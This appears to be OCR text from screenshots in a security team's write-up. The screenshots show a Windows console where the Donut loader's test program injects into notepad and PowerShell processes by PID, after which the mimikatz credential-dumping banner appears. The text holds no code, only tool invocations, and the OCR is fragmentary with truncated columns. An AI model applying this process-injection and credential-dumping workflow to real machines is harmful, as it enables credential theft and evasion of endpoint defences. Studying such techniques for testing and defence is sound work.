 C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name notepad
Process Name PID PPID Arch Managed Session Integrity User
notepad 3820 -1 x64 True 1 Medium CESHI-PC\xysoul
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name powershell
Process Name PID PPID Arch Managed Session Integ
powershell 3504 2448 x64 True 1 Mediu
powershell 6112 3388 x64 True 1 Mediu
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
解决方案资源管理器
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 3820
3820
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM